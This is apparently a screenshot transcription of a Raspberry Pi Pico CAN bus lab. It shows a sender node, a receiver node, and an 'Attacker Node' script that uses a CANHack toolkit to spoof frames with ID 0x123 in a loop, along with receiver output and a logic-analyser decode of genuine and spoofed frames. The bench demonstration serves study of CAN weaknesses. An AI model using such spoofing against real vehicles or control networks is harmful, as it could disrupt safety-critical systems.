 Thonny - <untitled> @ 12 : 21
File Edit View Run Tools Help
STOP
<untitled> *
1 # Attacker Node
2 # Initializes the CANHack toolkit ( bit_rate is o
3 from rp2 import *
4 ch = CANHack()
5
6 # set up a CAN frame
7 ch.set_frame(can_id=0x123, data=b'BB')
8 ch.print_frame()
9
10 # Spoof Frame attack
11 while True:
12 ch.spoof_frame()
Shell
>>> %Run -c $EDITOR_CONTENT
MicroPython (Raspberry Pi Pico) • /dev/ttyACM0
Thonny - <untitled> @ 7 : 1
File Edit View Run Tools Help
STOP
<untitled> *
1 # Sender Node
2 # initialize CAN controler
3 from time import sleep
4 from rp2 import *
5 c = CAN()
6
7 frame = CANFrame(CANID(0x123), data=b'AA')
8 for _ in range(1, 10):
9 c.send_frame(frame)
10 sleep(1)
Shell
>>> %Run -c $EDITOR_CONTENT
>>>
MicroPython (Raspberry Pi Pico) • /dev/ttyACM2
Thonny - <untitled> @ 9 : 20
File Edit View Run Tools Help
STOP
<untitled> *
1 # Receiver Node
2 # initialize CAN controler
3 from rp2 import *
4 c = CAN()
5
6 # continuously monitoring CAN bus
7 while True:
8 frame = c.recv()
9 if len(frame) > 0:
10 print(frame)
Shell
[CANFrame(CANID(id=S123), dlc=2, data=4141, timestamp=22166007)]
[CANFrame(CANID(id=S123), dlc=2, data=4242, timestamp=22166140)]
[CANFrame(CANID(id=S123), dlc=2, data=4141, timestamp=23166001)]
[CANFrame(CANID(id=S123), dlc=2, data=4242, timestamp=23166135)]
[CANFrame(CANID(id=S123), dlc=2, data=4141, timestamp=24166000), CANFrame(CANI
D(id=S123), dlc=2, data=4242, timestamp=24166133)]
[CANFrame(CANID(id=S123), dlc=2, data=4141, timestamp=25165997)]
[CANFrame(CANID(id=S123), dlc=2, data=4242, timestamp=25166130)]
[CANFrame(CANID(id=S123), dlc=2, data=4141, timestamp=26165993)]
[CANFrame(CANID(id=S123), dlc=2, data=4242, timestamp=26166127)]
[CANFrame(CANID(id=S123), dlc=2, data=4141, timestamp=27165990)]
[CANFrame(CANID(id=S123), dlc=2, data=4242, timestamp=27166123)]
MicroPython (Raspberry Pi Pico) • /dev/ttyACM4
Session 1 - PulseView
Run Session 1
Session 1
Saleae Logic 50 k samples 16 MHz
0 +20 µs +40 µs +60 µs +80 µs +100 µs +120 µs +140 µs +160 µs +180 µs +200 µs +220 µs +240 µs +260 µs
CAN Tx
CAN RX
CAN CAN: Bits
CAN: Fields S Identifier: 291 (0x123) DLC: 2 Data byte 0: 0x41 Data byte 1: 0x41 CRC sequence: 0x0d0c End of frame S Identifier: 291 (0x123) DLC: 2 DB 0: 0x42 DB 1: 0x42 CRC sequence: 0x0fcd End of frame